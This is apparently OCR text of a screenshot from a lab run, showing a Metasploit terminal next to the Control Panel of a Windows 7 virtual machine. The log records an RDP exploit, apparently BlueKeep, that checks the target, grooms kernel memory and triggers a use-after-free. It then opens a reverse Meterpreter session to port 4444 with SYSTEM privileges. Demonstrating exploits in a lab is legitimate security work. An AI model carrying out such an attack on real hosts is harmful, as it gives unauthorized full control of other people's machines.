 root@panasonic: /home/user/metasploit-framework
File Edit View Search Terminal Tabs Help
root@panasonic: /home/u...
root@panasonic: /home/us...
[*] 10.0.2.23:3389 - Sending client input sychronize PDU
[*] 10.0.2.23:3389 - Sending client font list PDU
[*] 10.0.2.23:3389 - Sending patch check payloads
[+] 10.0.2.23:3389 - The target is vulnerable.
[*] 10.0.2.23:3389 - Verifying RDP protocol...
[*] 10.0.2.23:3389 - Attempting to connect using TLS security
[*] 10.0.2.23:3389 - Sending erect domain request
[*] 10.0.2.23:3389 - Sending client info PDU
[*] 10.0.2.23:3389 - Received License packet
[*] 10.0.2.23:3389 - Waiting for Server Demand packet
[*] 10.0.2.23:3389 - Received Server Demand packet
[*] 10.0.2.23:3389 - Sending client confirm active PDU
[*] 10.0.2.23:3389 - Sending client synchronize PDU
[*] 10.0.2.23:3389 - Sending client control cooperate PDU
[*] 10.0.2.23:3389 - Sending client control request control PDU
[*] 10.0.2.23:3389 - Sending client input sychronize PDU
[*] 10.0.2.23:3389 - Sending client font list PDU
[*] 10.0.2.23:3389 - Handling SERVER ANNOUNCE ...
[*] 10.0.2.23:3389 - Handling SERVER CAPABILITY ...
[*] 10.0.2.23:3389 - Handling CLIENT ID CONFIRM ...
[*] 10.0.2.23:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xf
ffffa8013200000, Channel count 1.
[*] 10.0.2.23:3389 - Creating free trigger for user 13 on channel 1013
[*] 10.0.2.23:3389 - Surfing channels ...
[*] 10.0.2.23:3389 - Lobbing eggs ...
[*] 10.0.2.23:3389 - Forcing the USE of FREE'd object ...
WARNING: Local file /home/user/metasploit-framework/data/meterpreter/metsrv.x64.dl
l is being used
WARNING: Local files may be incompatible with the Metasploit Framework
[*] Sending stage (206403 bytes) to 10.0.2.23
[*] Meterpreter session 1 opened (192.168.11.9:4444 -> 10.0.2.23:49158) at 2019-09
-08 00:59:42 +0200
meterpreter > WARNING: Local file /home/user/metasploit-framework/data/meterpreter
/ext_server_stdapi.x64.dll is being used
WARNING: Local file /home/user/metasploit-framework/data/meterpreter/ext_server_pr
iv.x64.dll is being used
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
QEMU
Machine View
Control Panel System and Security System
Search Control Panel
Control Panel Home
Device Manager
Remote settings
System protection
Advanced system settings
See also
Action Center
Windows Update
Performance Information and
Tools
View basic information about your computer
Windows edition
Windows 7 Professional
Copyright © 2009 Microsoft Corporation. All rights reserved.
Service Pack 1
Get more features with a new edition of Windows 7
System
Rating: System rating is not available
Processor: Intel(R) Core(TM) i5-3320M CPU @ 2.60GHz 2.59 GHz
Installed memory (RAM): 2.00 GB
System type: 64-bit Operating System
Pen and Touch: No Pen or Touch Input is available for this Display
Computer name, domain, and workgroup settings
Computer name: win7
Change settings
Full computer name: win7
Computer description:
Workgroup: WORKGROUP
11:00 PM
9/7/2019